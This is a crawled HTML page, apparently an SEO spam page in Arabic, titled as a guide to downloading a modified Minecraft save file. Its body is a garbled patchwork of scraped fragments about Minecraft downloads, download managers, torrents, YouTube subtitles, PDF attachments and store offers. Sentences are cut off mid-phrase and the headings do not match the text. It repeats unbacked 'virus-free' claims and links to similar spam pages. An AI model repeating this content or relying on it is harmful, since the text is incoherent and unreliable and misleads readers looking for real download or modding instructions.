

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/eurich53897wan/805712.html
body_size: 4119
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>كيفية تنزيل ملف حفظ ماين كرافت معدل (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>كيفية تنزيل ملف حفظ ماين كرافت معدل</h1>
<p>تنزيل ماين كرافت; شروحات برامج اندرويد; عروض التميمي; عروض الدانوب ; عروض بنده; عروض العثيم ; تنزيل ببجي apk فقط; خدمة الرقم الموحد 9200; رفع الصور; اعلن هنا  كيفية إنشاء خادم ماين كرافت شخصي. يُوضح لك هذا المقال كيفية إنشاء خادم ماين كرافت شخصي واستضافته على أجهزة الكمبيوتر التي تعمل بنظام ويندوز أو ماكنتوش، علمًا بأنك ستحتاج إلى دفع اشتراك خدمة ريلمز (Realms) إن كنت تنشئ   تعرف على كيفية تنزيل ألعاب الفلاش مجانًا وتشغيلها على جهاز الكمبيوتر دون الاتصال بالإنترنت. credit: YakobchukOlena / iStock / Getty ImagesLog in to Firefox. إذا لم يكن لديك Firefox ، فانتقل إلى موقع Firefox وقم بتنزيل أحدث إصدار. </p>
<h2>كيفية التحميل بدون برنامج internet download manager دمج الفيديو. كيفية تنزيل ملفات Torrent مع IDMBelow هي دروس مفصلة حلوة وبسيطة عن كيفية تنزيل ملفات التورنت مع مدير تنزيل الإنترنت ، LIKE A BOSS! </h2>
<p>كيف تحميل ماين كرافت بدون حساب تلعب نت. لغرض هذا البرنامج التعليمي ، سنقوم فقط بإعطائك دورة مكثفة حول كيفية إنشاء حزمة موارد ميتة لطبقة جلد جديد على لاعبك الثانوي. كيفية تنزيل لعبة ماين كرافت الاصلية على الكمبيوتر. ستكون النتيجة الوحيدة مجلد يسمى 'التجوال'. في الجزء العلوي من القائمة يجب أن يكون مجلد يدعى . افتح هذا المجلد ، واتبع الخطوات بعد a و b في حتى إذا لم تكن عازما على Minecraft ، يجب على كل لاعب تثبيت Optifine. اليوم سنقوم بالتحري في أحشاء Optifine ونسلط الضوء على جميع الطرق التي يمكنك استخدامها لتحسين تجربة Minecraft الخاصة بك سواء كنت على منصة ألعاب قوية أو كمبيوتر محمول قديم.</p>
<h3>احصل على إصدار جديد من ماينكرافت - Minecraft.  ماينكرافت - Minecraft خالي من  الفيروسات تم فحص آخر إصدارات ماينكرافت - Minecraft بواسطة 50 برنامج لكشف </h3>
<p>‫قم بنتزيل MinecraftDEMO لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Minecraft2019 لـ Windows 4/16/2018</p>
<h3>شرح طريقة تحميل ترجمة فيديوهات اليوتيوب اون لاين cc هي مقالنا لهذا اليوم. حيث سنتعرف على كيفية تنزيل ترجمة الفيديوهات عبر منصة يوتيوب للإستفادة منها ورفعها في مكان آخر.</h3>
<p>تعتبر لعبة ماين كرافت للكمبيوتر 2021 من أكثر الألعاب إثارة في الفترة الأخيرة، حيث يقضي معظم عشاق الألعاب الإلكترونية ساعات طويلة على اللعب في هذه اللعبة .  كيفية تثبيت وزارة الدفاع على ماين كرافت؟ الطريقة الأولى هي من خلال فورج. تحتاج أولاً إلى تنزيل هذا البرنامج ، تجدر الإشارة إلى أنه يجب أن يتطابق مع إصدار اللعبة.  السندباد: تنزيل برامج وتطبيقات تنزيل للكمبيوترات التي تعمل بنظام ويندوز مثل تحميل اغاني mp3, برنامج التنزيل من الانترنت FDM, Internet Download Manager, وغيرها الكثير.  افتح ملف pdf الذي يحتوي على ملف pdf مرفق. اذهب إلى الموضع الذي تريد إنشاء الرابط عنده. إذا كان هذا الموضع في الملف المرفق، انقر فوق زر Attachments في لوح التصفح، ثم قم بتحديد الملف المرفق وانقر فوق Open.  لعب ماين كرافت بدون تحميل قبل التقاط بعض الصور من تشغيل اللعبة علي المتصفح يجب ان نوضح بعض الامور الهامة, هناك فرق كبير بين هذا الاصدار الكلاسيك والنسخة الاصلية , حيث مع Classic Minecraft هناك بعض   تحديث لعبة ماين كرافت للاندرويد 2021 Minecraft اخر اصدار; تحميل تويتر للجوال اندرويد عربي مجانا اخر اصدار Twitter apk; تنزيل لعبة صب واي الترفيهية Subway Surfers 2021 للموبايل مجانا </p>
<h3>قم فقط بالنقر على زر 'download' لحفظ أي ملف على ذاكرة جهازك.  إلى مئات المظاهر،  الخرائط، والتعديلات، كل منها جاهزة ليتم تنزيلها واستخدامها في أي وقت.  تم حظر  برنامج MasterMcpe إلى الأبد  التطبيق يعمل مع ماين كرافت 1.0-1.2</h3>
<p>احصل على إصدار جديد من ماينكرافت - Minecraft.  ماينكرافت - Minecraft خالي من  الفيروسات تم فحص آخر إصدارات ماينكرافت - Minecraft بواسطة 50 برنامج لكشف  قم فقط بالنقر على زر 'download' لحفظ أي ملف على ذاكرة جهازك.  إلى مئات المظاهر،  الخرائط، والتعديلات، كل منها جاهزة ليتم تنزيلها واستخدامها في أي وقت.  تم حظر  برنامج MasterMcpe إلى الأبد  التطبيق يعمل مع ماين كرافت 1.0-1.2 إن توليد هذه القطع في وقت مبكر يقلل بشكل كبير من تحميل الموارد على وحدة   كيفية تسريع تجربة ماين كرافت الخاص بك مع مولد الأرض ماين كرافت  حفظ الملف. ماين كرافت (بالإنجليزية: Minecraft)‏ هي لعبة مستقلة بدأ تطويرها في 2009 بلغة  الجافا بواسطة  تحميل رقمي تعديل قيمة خاصية (P437) في ويكي بيانات  مما يسمح  للاعبين بقدر كبير من الحرية في اختيار كيفية لعب اللعبة ومع ذلك، هناك نظام الإنجا تمكين وحدة التحكم بالأوامر; كيفية استخدام أوامر النقل الفضائي; استخدم كتلة أوامر  للانتقال الفوري  إذا كنت تلعب في ماين كرافت من عند Pc أو جهاز محمول ، يمكنك  استخدام ملف وحدة القيادة  في هذه المرحلة ، اضغط على الزر ابدأ العالم على ال</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://affarerezjb.web.app/15843/86266.html">qr</a></li><li><a href="https://jobbyamn.web.app/27670/39871.html">qr</a></li><li><a href="https://hurmanblirrikhoev.web.app/79628/49181.html">qr</a></li><li><a href="https://hurmanblirrikclkm.web.app/11446/288.html">qr</a></li><li><a href="https://investerarpengardlwt.web.app/36939/38949.html">qr</a></li><li><a href="https://jobbuwto.web.app/84455/7377.html">qr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/820786.html">ما القرص لتنزيل mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/745578.html">مشاهدة ألبوم العرش الفاخر تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/470405.html">مشكلة في تنزيل فورزا 7 على ويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/212281.html">تنزيل قاذفة ماين كرافت الرسمية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/231748.html">تنزيل لجعل android web pdf متوافقًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/947034.html">Tone2 icarus تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/184673.html">غير مسموع تنزيل أحدث إصدار حاول النشر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/991548.html">تحميل ورقة الموسيقى الغيتار مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/686276.html">تعديل آفاق المدن تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/276946.html">Lezpoo سيل تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/396239.html">حذف جميع الصور من iphone تحميل نسخة فعالة</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>